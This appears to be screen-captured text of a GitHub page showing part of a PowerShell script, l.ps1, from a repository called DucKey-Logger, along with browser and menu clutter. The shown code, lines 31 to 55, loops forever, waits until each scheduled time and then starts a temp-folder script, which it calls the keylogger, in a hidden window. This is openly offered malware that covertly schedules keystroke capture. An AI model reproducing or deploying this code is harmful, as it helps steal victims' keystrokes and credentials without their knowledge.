 Menu
Sun Nov 28, 20:52
DucKey-Logger/l.ps1 at main · CosmodiumCS/DucKey-Logger · GitHub — Mozilla Firefox
DucKey-Logger/l.ps1 at
Inbox - redrobotcs@gma
https://github.com/CosmodiumCS/DucKey-Logger/blob/main/l.ps1
190%
Search
Email
Workflow
Cybersec
Malware
Software
Hardware
CTF
Shop
31
32 # sort the times in chronological order
33 $logTimes = $logTimes | Sort-Object
34
35 # ensure keylogger runs every day
36 while ($true) {
37
38 # run keylogger for each trigger time
39 foreach ($t in $logTimes)
40 {
41 # checks if time passed already
42 if((Get-Date) -lt (Get-Date -Date $t))
43 {
44 # sleeps until next time is reached
45 while ((Get-Date -Date $t) -gt (Get-Date))
46 {
47 # sleeps
48 (Get-Date -Date $t) - (Get-Date) | Start-Sleep
49 }
50
51 # runs keylogger
52 powershell Start-Process powershell.exe -windowstyle hidden "$env:temp/p.ps1"
53 }
54 }
55 }